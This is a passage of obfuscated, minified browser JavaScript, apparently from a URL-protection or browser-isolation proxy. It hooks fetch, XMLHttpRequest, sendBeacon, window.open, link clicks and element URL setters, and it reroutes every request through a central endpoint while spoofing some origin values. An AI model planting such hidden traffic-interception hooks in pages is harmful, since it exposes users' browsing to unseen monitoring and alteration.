DQ=DP[KB(0x328)][KB(0xe8e)](KB(0xccd));DW>=0x1388&&DQ&&DQ[KB(0x14b)]>=0x3e8&&(DP[KB(0x328)][KB(0x292)](KB(0xccd)),DB[KB(0xccd)]=DQ);const DX=DP[KB(0x328)][KB(0xe8e)](KB(0xebd));DW>=0x1388&&DX&&DX[KB(0x14b)]>=0x1f4&&(DP[KB(0x328)][KB(0x292)](KB(0xebd)),DB[KB(0xebd)]=DX);const DH=DP[KB(0x328)][KB(0xe8e)](KB(0x4a3));DW>=0x1388&&DH&&DH[KB(0x14b)]>=0x3e8&&(DP[KB(0x328)][KB(0x292)](KB(0x4a3)),DB[KB(0x4a3)]=DH);}if(DP[KB(0x257)][KB(0x898)](KB(0xb6c))&&KB(0x9de)===DP[KB(0x73a)]){const Dq=DP[KB(0x328)][KB(0xe8e)](KB(0x39c));Dq&&Dq[KB(0x14b)]>=0x3e8&&(DP[KB(0x328)][KB(0x292)](KB(0x39c)),DB[KB(0x39c)]=Dq);}if(KB(0x350)===DP[KB(0x257)]&&KB(0x888)===DP[KB(0x73a)]){const Dz=DP[KB(0x328)][KB(0xe8e)](KB(0x7b4));null!==Dz&&(DP[KB(0x328)][KB(0x292)](KB(0x7b4)),DB[KB(0x7b4)]=Dz);}return{'url':DP,'additionalHeaders':DB};}async function xX(Dm,DU,DC){const KP=Ex,DB=DC[KP(0x2bc)];if(!xl(Dm,DC))throw new TypeError(KP(0xb65));let DP='';const DN=new URL(DC[KP(0x2bc)]);if(KP(0xa18)===DN[KP(0x257)]||KP(0x7af)===DN[KP(0x257)]&&KP(0xc9d)===DN[KP(0x73a)]&&'1'===DN[KP(0x328)][KP(0xe8e)](KP(0x29c))){const DQ=await async function(DX){const KN=KP,DH=new DecompressionStream(KN(0x29c)),Dq=DX[KN(0xc43)](DH),Dz=await new Response(Dq)[KN(0x45a)]();return new TextDecoder()[KN(0x517)](new Uint8Array(Dz));}(DC[KP(0xea9)]);DP=await async function(DX){const KG=KP,DH=new TextEncoder()[KG(0x573)](DX),Dq=new CompressionStream(KG(0x29c)),Dz=Dq[KG(0x817)][KG(0x4af)]();return Dz[KG(0xc2e)](DH),Dz[KG(0x355)](),await new Response(Dq[KG(0xe60)])[KG(0x45a)]();}(DQ);}else DP=await async function(DX){const KW=KP,DH=DX[KW(0xff3)](),Dq=new TextDecoder();let Dz='';return async function DM(){const Kp=KW,{done:g0,value:g1}=await DH[Kp(0x982)]();return g0?Dz:(Dz+=Dq[Kp(0x517)](g1,{'stream':!0x0}),DM());}();}(DC[KP(0xea9)]);const DG=xQ(Dm,0x0,new Dm[(KP(0x588))](DC[KP(0x2bc)])),DW=DG[KP(0x2bc)],Dp=DG[KP(0xcb6)],Dl=new Dm[(KP(0x555))]((0x0,Z0['Wq'])({'protectUrlContext':DU,'url':DW[KP(0xbfc)],'baseUrl':Z9['A'][KP(0xe8e)](Dm)[KP(0xbb5)][KP(0xe8e)][KP(0xc0c)](Dm[KP(0xd6d)]),'endpoint':Z1['A'][KP(0x92b)]}),{'method':DC[KP(0x966)],'browsingTopics':!!isSecureContext,'body':DP,'cache':DC[KP(0xf2a)],'credentials':DC[KP(0xa8f)],'headers':DC[KP(0xdf3)],'integrity':DC[KP(0x809)],'keepalive':DC[KP(0x6ee)],'mode':DC[KP(0x812)],'redirect':DC[KP(0xb95)],'referrer':DC[KP(0x800)],'referrerPolicy':DC[KP(0xce6)],'signal':DC[KP(0x70c)]}),Da=new Dm[(KP(0x588))](DB);if([KP(0x139),KP(0x660),KP(0x470),KP(0xd1b)][KP(0xdc0)](Da[KP(0x257)]))throw new Error(KP(0x55a));return{'protectedInput':Dl,'originalUrl':DB,'additionalHeaders':Dp};}function xH(Dm,DU,DC){const Kl=Ex;if(DU){const DB=Kl(0xdf3)in DU?new Headers(DU[Kl(0xdf3)]):Dm instanceof Request?new Headers(Dm[Kl(0xdf3)]):new Headers();for(const [DP,DN]of Object[Kl(0xf91)](DC))DB[Kl(0xa25)](Kl(0xa7b)[Kl(0x85c)](DP),xF(DN));DU[Kl(0xdf3)]=DB;}else{const DG=new Headers(Dm instanceof Request?Dm[Kl(0xdf3)]:{});for(const [DW,Dp]of Object[Kl(0xf91)](DC))DG[Kl(0xa25)](Kl(0xa7b)[Kl(0x85c)](DW),xF(Dp));DU={'headers':DG};}return DU;}var xq=D(0x1fc3);async function xz(Dm,DU,DC,DB){const Ka=Ex,DP=Array[Ka(0xff7)](Dm[Ka(0xd6d)][Ka(0x620)])[Ka(0x377)](DN=>!DB[Ka(0xdc0)](DN))[Ka(0x377)](DN=>!(0x0,Z0['EW'])(Z9['A'][Ka(0xe8e)](Dm)[Ka(0x153)][Ka(0xe8e)][Ka(0xbb0)](DN)));DB[Ka(0x77f)](...DP);for(const DN of DP){const DG=Z9['A'][Ka(0xe8e)](Dm)[Ka(0x153)][Ka(0xe8e)][Ka(0xbb0)](DN);(0x0,Z8['pI'])(DC,DG)&&await(0x0,xq['A1'])(Dm,DU,DG)&&((0x0,xq['VL'])(Dm,DU,DG),(0x0,xq['AG'])(Dm,DU,DN));}}function xM(Dm,DU,DC){const DB=[];return()=>{const KQ=a2x;xz(Dm,DU,DC,DB);const DP=[...DC[KQ(0xbf3)][KQ(0xbc0)](DG=>KQ(0x2ee)[KQ(0x85c)](DG,KQ(0x92a))[KQ(0x85c)](DG,'\x22]')),...DC[KQ(0x6b4)][KQ(0xbc0)](DG=>'#'[KQ(0x85c)](CSS[KQ(0x3bf)](DG),',.')[KQ(0x85c)](CSS[KQ(0x3bf)](DG))),...DC[KQ(0xcfa)][KQ(0xbc0)](DG=>'['[KQ(0x85c)](DG,']')),...DC[KQ(0x806)][KQ(0xbc0)](DG=>DG[KQ(0xca7)][KQ(0xbc0)](DW=>'['[KQ(0x85c)](DG[KQ(0x320)],'=\x22')[KQ(0x85c)](DW,'\x22]')))[KQ(0x999)](),...DC[KQ(0xa96)][KQ(0xbc0)](DG=>''[KQ(0x85c)](DG))][KQ(0x155)](',');for(const DG of Array[KQ(0xff7)](Z9['A'][KQ(0xe8e)](Dm)[KQ(0x6e5)][KQ(0xbb0)](Dm[KQ(0xd6d)],DP)))(0x0,xq['M5'])(DU,DC,DG);for(const DW of Array[KQ(0xff7)](Dm[KQ(0xd6d)][KQ(0x8f9)]))try{var DN;if(DW[KQ(0xd5e)]===DW[KQ(0xed9)][KQ(0x14b)])continue;if(DW[KQ(0xd5e)]=DW[KQ(0xed9)][KQ(0x14b)],KQ(0xa7c)===DW[KQ(0x35e)][KQ(0x20b)])continue;if(null!==(DN=DW[KQ(0x3f8)])&&void 0x0!==DN&&null!==(DN=DN['id'])&&void 0x0!==DN&&DN[KQ(0xdc0)](KQ(0x23f)))continue;(0x0,xq['VE'])(DU,DC,DW[KQ(0xed9)]);}catch(Dp){(0x0,xq['vR'])(DU,Dm,DW);}};}var D0=D(0xcc4);function D1(Dm){const KX=Ex;try{const DU=new URL(Dm),DC=new URL(Z1['A'][KX(0x92b)])[KX(0x257)];return DU[KX(0x257)][KX(0x898)](DC);}catch{return!0x1;}}function D2(Dm,DU,DC,DB){const KH=Ex;let DP=arguments[KH(0x14b)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const DN=DU+'_'+DC;if(function(DG,DW){var Dp;return!(null===(Dp=function(Dl){const Da=function(DQ){const Kq=a2x;return Kq(0x5a3)+(0x0,D0['t'])(DQ[Kq(0xb06)][Kq(0x257)]+Kq(0xd2b));}(Dl);return Dl[Da]||(Dl[Da]={}),Dl[Da];}(DG))||void 0x0===Dp||!Dp[DW]);}(Dm,DN)){const DG=function(DW){const Dp=function(Dl){const Kt=a2x;return Kt(0x5a3)+(0x0,D0['t'])(Dl[Kt(0xb06)][Kt(0x257)]+Kt(0x4fd));}(DW);return DW[Dp]||(DW[Dp]={}),DW[Dp];}(Dm);DG[DN]||(DG[DN]=function(DW){const Ke=KH;for(var Dp=arguments[Ke(0x14b)],Dl=new Array(Dp>0x1?Dp-0x1:0x0),Da=0x1;Da<Dp;Da++)Dl[Da-0x1]=arguments[Da];if(DP&&!DP[Ke(0xbb0)](this,...Dl))return DW[Ke(0xbb0)](this,...Dl);try{return DB[Ke(0xbb0)](this,DW,...Dl);}catch(DQ){return Z4['A'][Ke(0xa89)](Ke(0x2f2)+DU+'.'+DC,DQ[Ke(0xabf)],...Dl),DW[Ke(0xbb0)](this,...Dl);}});}else xB(Dm,DU,DC,function(){const Kz=KH,DW=Z9['A'][Kz(0xe8e)](Dm)[DN];for(var Dp=arguments[Kz(0x14b)],Dl=new Array(Dp),Da=0x0;Da<Dp;Da++)Dl[Da]=arguments[Da];return DB[Kz(0xbb0)](this,DW,...Dl);},DP);}function D3(Dm,DU,DC,DB){const KM=Ex;if(DU[KM(0x5a2)]||DU[KM(0x9ba)])return;DU[KM(0x5a2)]=!0x0,Z9['A'][KM(0xfc2)](DU),(function(){const S0=KM;let DG=arguments[S0(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const DW=S0(0xbe0);if(Z9['A'][S0(0xe8e)](window)[S0(0x6e8)][S0(0xbb0)](window[S0(0xd6d)][S0(0xf31)],S0(0x5ca)[S0(0x85c)](DW,'\x22]')))return;const Dp=window[S0(0xd6d)][S0(0xf33)](S0(0x925));Z9['A'][S0(0xe8e)](window)[S0(0xb10)][S0(0xbb0)](Dp,S0(0x827),DW),Z9['A'][S0(0xe8e)](window)[S0(0x2e1)][S0(0xbb0)](window[S0(0xd6d)][S0(0xf31)],Dp),Z9['A'][S0(0xe8e)](window)[S0(0x9a9)][S0(0xbb0)](window,S0(0xabf),Dl=>{const S1=S0;switch(Dl[S1(0x3a3)][S1(0xa55)]){case S1(0x782):if(S1(0x72d)===Dl[S1(0x3a3)][S1(0x827)])return setTimeout(()=>{const S2=S1;var Da;return null===(Da=DG[S2(0xa1b)])||void 0x0===Da?void 0x0:Da[S2(0xbb0)](DG);},0x0),DG[S1(0xf2c)]&&setTimeout(()=>{const S4=S1;var Da;const DQ=function(DX){const S3=a2x,DH=[];let Dq=DX;for(;Dq!==window[S3(0x1cd)];){try{DH[S3(0x77f)](Dq[S3(0x827)]);}catch(Dz){}Dq=Dq[S3(0x855)];}return DH;}(Dl[S4(0x2fb)]);Dl[S4(0x3a3)][S4(0x3a3)][S4(0x827)]&&DQ[S4(0x77f)](Dl[S4(0x3a3)][S4(0x3a3)][S4(0x827)]),null===(Da=DG[S4(0xf2c)])||void 0x0===Da||Da[S4(0xbb0)](DG,function(DX){const S5=S4,DH=window[S5(0x871)][S5(0xf57)]()[S5(0x8c4)]()[S5(0xbc0)](Dq=>(Dq[S5(0xbf9)]||Dq[S5(0xf50)])())[S5(0x377)](Dq=>DX[S5(0xdc9)](Dz=>Dz[S5(0xdc0)](Dq)));return DH[S5(0x14b)]<=0x1?DH[0x0]:DH[S5(0x656)]((Dq,Dz)=>Dz[S5(0x14b)]-Dq[S5(0x14b)])[0x0];}(DQ));},0x0),x8(Dl[S1(0x3a3)][S1(0x3a3)]);break;case S1(0x1cf):if(S1(0x684)===Dl[S1(0x3a3)][S1(0x827)])return x9(Dl[S1(0x3a3)][S1(0x3a3)]);}});}({'onClickAutoRecovery':DG=>{const S7=KM;!function(DW,Dp,Dl){const S6=a2x;ZP(DW,S6(0x79a),(arguments[S6(0x14b)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[S6(0xa25)](S6(0x840),Dp)[S6(0xa25)](S6(0x3d5),Dl)[S6(0xa25)](S6(0xd33),new URL(location[S6(0xbfc)])[S6(0xd33)]));}(Dm,DG||S7(0xe08),'');}})),DU[KM(0xd6d)][KM(0xe25)](KM(0x72d),DG=>{const S8=KM;if(DG[S8(0x655)])return;let DW=DG[S8(0x22d)];for(;DW instanceof DU[S8(0xd7e)]&&'a'!==(null===(Dp=DW)||void 0x0===Dp||null===(Dp=Dp[S8(0xa96)])||void 0x0===Dp?void 0x0:Dp[S8(0x4d0)]());){var Dp;DW=DW[S8(0xb05)];}if(DW){var Dl;let Da=Z9['A'][S8(0xe8e)](DU)[S8(0x606)][S8(0xbb0)](DW,S8(0xbfc));if(S8(0x9cf)!=typeof Da||Da[S8(0x97f)](S8(0x4e6)))return;const DQ=null===(Dl=xp(DU))||void 0x0===Dl?void 0x0:Dl[S8(0x39e)];if(!(0x0,Z0['EW'])(Da))return;const DX=(0x0,Z0['sH'])(Da)[S8(0x16e)];Da=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][S8(0x437)],'baseUrl':Z9['A'][S8(0xe8e)](DU)[S8(0xbb5)][S8(0xe8e)][S8(0xc0c)](DU[S8(0xd6d)]),'endpoint':Z1['A'][S8(0x92b)],'extra':{'sourceFrameOrigin':DQ}});let DH=Z9['A'][S8(0xe8e)](DU)[S8(0x606)][S8(0xbb0)](DW,S8(0x44f));DH=xV(Dm,DH,Z9['A'][S8(0xe8e)](DU)[S8(0xbb5)][S8(0xe8e)][S8(0xc0c)](DU[S8(0xd6d)])),DG[S8(0x86f)]();let Dq=DU;for(;ZW(Dq,S8(0x782),S8(0x72d),{'url':Da,'windowFeatures':DH?S8(0x67d)[S8(0x85c)](DH):void 0x0,'name':DU[S8(0x827)]}),Dq!==DU[S8(0x1cd)];)Dq=Dq[S8(0x855)][S8(0x408)];}}),D2(DU,KM(0x46d),KM(0x65a),async function(DG,DW,Dp){const S9=KM,{protectedInput:Dl,additionalHeaders:Da}=xl(DU,DW)?await xX(DU,Dm,DW):xa(DU,Dm,DW);Dp=xH(Dl,Dp,Da);for(var DQ=arguments[S9(0x14b)],DX=new Array(DQ>0x3?DQ-0x3:0x0),DH=0x3;DH<DQ;DH++)DX[DH-0x3]=arguments[DH];return DG[S9(0xbb0)](this,Dl,Dp,...DX);},function(DG){const SZ=KM;return DG instanceof DU[SZ(0x555)]?(0x0,Z8['pI'])(DC,DG[SZ(0x2bc)]):(0x0,Z8['pI'])(DC,DG);}),D2(DU,KM(0x1be),KM(0xd3a),function(DG,DW,Dp){const Sx=KM;for(var Dl=arguments[Sx(0x14b)],Da=new Array(Dl>0x3?Dl-0x3:0x0),DQ=0x3;DQ<Dl;DQ++)Da[DQ-0x3]=arguments[DQ];if(!(0x0,Z8['pI'])(DC,Dp))return DG[Sx(0xbb0)](this,DW,Dp,...Da);const DX=Z9['A'][Sx(0xe8e)](DU)[Sx(0xbb5)][Sx(0xe8e)][Sx(0xc0c)](DU[Sx(0xd6d)]),{additionalHeaders:DH,url:Dq}=xQ(DU,0x0,Sx(0x9cf)==typeof Dp?(0x0,Z0['Xz'])(Dp,DX):Dp);Dp=Sx(0x9cf)==typeof Dp?Dq[Sx(0xbfc)]:Dq;const Dz=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dp,'kind':Z0['MN'][Sx(0xf6e)],'baseUrl':Z9['A'][Sx(0xe8e)](DU)[Sx(0xbb5)][Sx(0xe8e)][Sx(0xc0c)](DU[Sx(0xd6d)]),'endpoint':Z1['A'][Sx(0x92b)]}),DM=DG[Sx(0xbb0)](this,DW,Dz,...Da);for(const [g0,g1]of Object[Sx(0xf91)](DH))this[Sx(0xdcb)](Sx(0xa7b)[Sx(0x85c)](g0),xF(g1));return DM;}),xP(DU,KM(0x1be),KM(0x7b2),{'get':function(){const SD=KM;for(var DG,DW=arguments[SD(0x14b)],Dp=new Array(DW),Dl=0x0;Dl<DW;Dl++)Dp[Dl]=arguments[Dl];const Da=(null===(DG=this[SD(0x663)])||void 0x0===DG?void 0x0:DG[SD(0x7b2)])||Z9['A'][SD(0xe8e)](DU)[SD(0x1de)][SD(0xe8e)][SD(0xbb0)](this,...Dp);return Da&&(0x0,Z0['EW'])(Da)?(0x0,Z0['sH'])(Da)[SD(0x16e)]:Da;}}),xB(DU,KM(0xb6f),KM(0x99f),function(DG,DW){const Sg=KM;return DG=(0x0,Z0['EW'])(DG)?DG:(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Z0['MN'][Sg(0xf6e)],'baseUrl':Z9['A'][Sg(0xe8e)](DU)[Sg(0xbb5)][Sg(0xe8e)][Sg(0xc0c)](DU[Sg(0xd6d)]),'endpoint':Z1['A'][Sg(0x92b)]}),Z9['A'][Sg(0xe8e)](DU)[Sg(0xca2)][Sg(0xbb0)](DU,DG,{'method':Sg(0x1aa),'keepalive':!0x0,'body':DW,'mode':Sg(0x5a1)}),!0x0;},function(DG){const Sh=KM;return arguments[Sh(0x14b)]>0x0&&(0x0,Z8['pI'])(DC,DG);}),xB(DU,KM(0x46d),KM(0xd3a),function(DG,DW,Dp){const Si=KM;if(Dp){const DQ=Dp[Si(0xce5)](',')[Si(0xbc0)](DX=>{const Sr=Si;if(DX[Sr(0xdc0)](Sr(0x67d))){const DH=DX[Sr(0xce5)]('=')[0x1];return Sr(0x67d)[Sr(0x85c)](xV(Dm,DH,Z9['A'][Sr(0xe8e)](DU)[Sr(0xbb5)][Sr(0xe8e)][Sr(0xc0c)](DU[Sr(0xd6d)])));}return DX;});Dp=DQ[Si(0x155)](',');}if([Si(0xf06)][Si(0xdc0)](DG)){const DX=Z9['A'][Si(0xe8e)](DU)[Si(0x295)][Si(0xbb0)](this,DG,DW,Dp);return new Proxy(DX,{'get':function(DH,Dq){const Sn=Si;return Sn(0xb06)===Dq?new Proxy(DH[Sn(0xb06)],{'set':function(Dz,DM,g0){const SL=Sn;if(SL(0xbfc)===DM){const g1=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':g0,'kind':Z0['MN'][SL(0x437)],'baseUrl':Z9['A'][SL(0xe8e)](DU)[SL(0xbb5)][SL(0xe8e)][SL(0xc0c)](DU[SL(0xd6d)]),'endpoint':Z1['A'][SL(0x92b)]});return ZX(DU,DX,g1,Dp),Dz[DM]=g1;}return Dz[DM]=g0;}}):DH[Dq];}});}var Dl;DG&&Si(0x9cf)==typeof DG&&(DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Z0['MN'][Si(0x437)],'baseUrl':Z9['A'][Si(0xe8e)](DU)[Si(0xbb5)][Si(0xe8e)][Si(0xc0c)](DU[Si(0xd6d)]),'endpoint':Z1['A'][Si(0x92b)],'extra':{'sourceFrameOrigin':null===(Dl=xp(DU))||void 0x0===Dl?void 0x0:Dl[Si(0x39e)]}}));let Da=DU;for(;ZW(Da,Si(0x782),Si(0x72d),{'url':DG,'target':DW,'windowFeatures':Dp,'name':DU[Si(0x827)]}),Da!==DU[Si(0x1cd)];)Da=Da[Si(0x855)][Si(0x408)];return DU;},function(DG,DW,Dp){return(0x0,Z8['pI'])(DC,DG);}),xP(DU,KM(0x79e),KM(0x2bc),{'get':function(){const SO=KM;for(var DG=arguments[SO(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];const Dl=Z9['A'][SO(0xe8e)](DU)[SO(0xb6b)][SO(0xe8e)][SO(0xbb0)](this,...DW);return(0x0,Z0['EW'])(Dl)?(0x0,Z0['sH'])(Dl)[SO(0x16e)]:Dl;}});const DP=!(null==DB||!DB[KM(0x9f4)]);function DN(){const Su=KM;if(this instanceof DU[Su(0xd87)]){const DG=Z9['A'][Su(0xe8e)](DU)[Su(0x606)][Su(0xbb0)](this,Su(0xed3));if(null!=DG&&DG[Su(0x97f)](Su(0x6c4)))return!0x1;if(Su(0xd6b)===Z9['A'][Su(0xe8e)](DU)[Su(0x606)][Su(0xbb0)](this,Su(0xc79)))return!0x0;}return((DW,Dp,Dl)=>{const Ss=Su;if(Dp instanceof DW[Ss(0xdef)]){const Da=Z9['A'][Ss(0xe8e)](DW)[Ss(0x497)][Ss(0xe8e)][Ss(0xbb0)](Dp);if((0x0,Zg['_'])(Da)||(0x0,Z8['Bo'])(Dl,Da))return!0x0;for(const DQ of Z9['A'][Ss(0xe8e)](DW)[Ss(0x9e9)][Ss(0xe8e)][Ss(0xbb0)](Dp))if((0x0,Zg['_'])(DQ)||(0x0,Z8['Bo'])(Dl,DQ))return!0x0;}return!0x1;})(DU,this,DC);}DP&&xB(DU,KM(0xaf1),KM(0xe25),function(DG,DW,Dp){const SV=KM,Dl=Z9['A'][SV(0xe8e)](DU)[SV(0x9a9)][SV(0xbb0)](this,DG,DW,Dp);try{var Da;const DQ=SV(0x9cf)==typeof DG&&SV(0x583)===DG[SV(0x4d0)](),DX=SV(0xfb4)!==(null===(Da=DU[SV(0xd6d)])||void 0x0===Da?void 0x0:Da[SV(0xae4)]),DH=this===DU[SV(0xd6d)]||this===DU;if(DQ&&DX&&DH){const Dq=()=>{const SA=SV;try{const Dz=new DU[(SA(0x642))](SA(0x4bb));DW&&SA(0xe1b)==typeof DW&&SA(0xafa)==typeof DW[SA(0xf01)]?DW[SA(0xf01)][SA(0xbb0)](DW,Dz):SA(0xafa)==typeof DW&&DW[SA(0xbb0)](this,Dz);}catch(DM){}};DU[SV(0x93b)](Dq,0x0);}}catch(Dz){}return Dl;},function(DG){const Sk=KM;return!0x0===DP&&Sk(0x9cf)==typeof DG&&Sk(0x583)===DG[Sk(0x4d0)]();}),DU[KM(0xef7)]=new DU[(KM(0x84c))](DU[KM(0xb06)],{'get':function(DG,DW){const Sv=KM;return DU[Sv(0xb06)][DW];},'set':function(DG,DW,Dp){const SI=KM;return DU[SI(0xb06)][DW]=Dp,!0x0;}}),xP(DU,KM(0xd87),KM(0xed3),{'get':function(){const SJ=KM;for(var DG=arguments[SJ(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][SJ(0xe8e)](DU)[SJ(0x6c8)][SJ(0xe8e)][SJ(0xbb0)](this,...DW);if((0x0,Z0['EW'])(Dl)){const Da=(0x0,Z0['sH'])(Dl)[SJ(0x16e)];Dl=D1(Da)?Dl:Da;}return Dl;},'set':function(DG){const SE=KM;for(var DW=arguments[SE(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return DG?DG[SE(0x97f)](SE(0x569))?(DG=xw(DG,Dm,DU),Z9['A'][SE(0xe8e)](DU)[SE(0x6c8)][SE(0xa25)][SE(0xbb0)](this,DG,...Dp)):(0x0,Z0['EW'])(DG)&&D1((0x0,Z0['sH'])(DG)[SE(0x16e)])?Z9['A'][SE(0xe8e)](DU)[SE(0x6c8)][SE(0xa25)][SE(0xbb0)](this,DG,...Dp):Z9['A'][SE(0xe8e)](DU)[SE(0x6c8)][SE(0xa25)][SE(0xbb0)](this,(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Z0['MN'][SE(0xed0)],'baseUrl':Z9['A'][SE(0xe8e)](DU)[SE(0xbb5)][SE(0xe8e)][SE(0xc0c)](DU[SE(0xd6d)]),'endpoint':Z1['A'][SE(0x92b)]}),...Dp):Z9['A'][SE(0xe8e)](DU)[SE(0x6c8)][SE(0xa25)][SE(0xbb0)](this,DG,...Dp);}},function(DG){return null==DG||''===DG||(0x0,Z8['pI'])(DC,DG);}),xP(DU,KM(0x398),KM(0x39e),{'get':function(){const Sj=KM;if(Sj(0x752)===this[Sj(0x3a3)])return Sj(0xf82);if(this[Sj(0x3a3)][Sj(0x827)]&&Sj(0x9cf)==typeof this[Sj(0x3a3)][Sj(0x827)]&&this[Sj(0x3a3)][Sj(0x827)][Sj(0x97f)](Sj(0xf67)))return window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x40f))?Sj(0xdf0):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x96e))?Sj(0xc6a):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x736))?Sj(0xf56):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x7ad))?Sj(0xebb):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x73c))?Sj(0x420):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xe61))?Sj(0x386):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x263))?Sj(0x272):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xa77))?Sj(0x354):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x692))?Sj(0x859):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xb4a))?Sj(0x9ed):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xb97))?Sj(0x414):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x6b3))?Sj(0xf59):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xef0))?Sj(0x965):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xe49))?Sj(0xafb):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0xf42))?Sj(0x918):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x324))?Sj(0x447):window[Sj(0xb06)][Sj(0x39e)][Sj(0x898)](Sj(0x644))?Sj(0xb2d):Sj(0x3b4);if(Sj(0x9cf)==typeof this[Sj(0x3a3)]&&this[Sj(0x3a3)][Sj(0x97f)](Sj(0x3f3)))return Sj(0xc27);if(this[Sj(0x3a3)]&&Sj(0x9cf)==typeof this[Sj(0x3a3)]&&this[Sj(0x3a3)][Sj(0x97f)](Sj(0xbe2)))return Sj(0x732);for(var DG=arguments[Sj(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];return Z9['A'][Sj(0xe8e)](DU)[Sj(0x29d)][Sj(0xe8e)][Sj(0xc0c)](this,DW);}}),xP(DU,KM(0x8a2),KM(0xed3),{'get':function(){const Sw=KM;for(var DG=arguments[Sw(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][Sw(0xe8e)](DU)[Sw(0xa6c)][Sw(0xe8e)][Sw(0xbb0)](this,...DW);if((0x0,Z0['EW'])(Dl)){const Da=(0x0,Z0['sH'])(Dl)[Sw(0x16e)];Dl=D1(Da)?Dl:Da;}return Dl;},'set':function(DG){const So=KM;for(var DW=arguments[So(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return(0x0,Z0['EW'])(DG[So(0x187)]())&&D1((0x0,Z0['sH'])(DG[So(0x187)]())[So(0x16e)])||(0x0,Z0['EW'])(DG[So(0x187)]())||(DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG[So(0x187)](),'kind':Z0['MN'][So(0xf6e)],'baseUrl':Z9['A'][So(0xe8e)](DU)[So(0xbb5)][So(0xe8e)][So(0xc0c)](DU[So(0xd6d)]),'endpoint':Z1['A'][So(0x92b)]})),Z9['A'][So(0xe8e)](DU)[So(0xa6c)][So(0xa25)][So(0xbb0)](this,DG,...Dp);}},function(DG){const Sb=KM;return null==DG||''===DG||(0x0,Z8['pI'])(DC,DG[Sb(0x187)]());}),xP(DU,KM(0xe88),KM(0xed3),{'get':function(){const SK=KM;for(var DG=arguments[SK(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][SK(0xe8e)](DU)[SK(0x153)][SK(0xe8e)][SK(0xc0c)](this,DW);if((0x0,Z0['EW'])(Dl)){const Da=(0x0,Z0['sH'])(Dl)[SK(0x16e)];Dl=D1(Da)?Dl:Da;}return Dl;},'set':function(DG){const SS=KM;for(var DW=arguments[SS(0x14b)],Dp=new Array(DW>0x1?DW-0x1:0x0),Dl=0x1;Dl<DW;Dl++)Dp[Dl-0x1]=arguments[Dl];return(0x0,Z0['EW'])(DG)&&D1((0x0,Z0['sH'])(DG)[SS(0x16e)])?Z9['A'][SS(0xe8e)](DU)[SS(0x153)][SS(0xa25)][SS(0xbb0)](this,DG,...Dp):((0x0,Z0['EW'])(DG)||(DG=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DG,'kind':Z0['MN'][SS(0x634)],'baseUrl':Z9['A'][SS(0xe8e)](DU)[SS(0xbb5)][SS(0xe8e)][SS(0xc0c)](DU[SS(0xd6d)]),'endpoint':Z1['A'][SS(0x92b)]})),Z9['A'][SS(0xe8e)](DU)[SS(0x153)][SS(0xa25)][SS(0xc0c)](this,[DG,...Dp]));}},function(DG){return null==DG||''===DG||(0x0,Z8['pI'])(DC,DG);}),xP(DU,KM(0x3d7),KM(0xbfc),{'get':function(){const SY=KM;for(var DG=arguments[SY(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];let Dl=Z9['A'][SY(0xe8e)](DU)[SY(0xec5)][SY(0xe8e)][SY(0xbb0)](this,...DW);if((0x0,Z0['EW'])(Dl)){const Da=(0x0,Z0['sH'])(Dl)[SY(0x16e)];Dl=D1(Da)?Dl:Da;}return Dl;},'set':function(DG){const 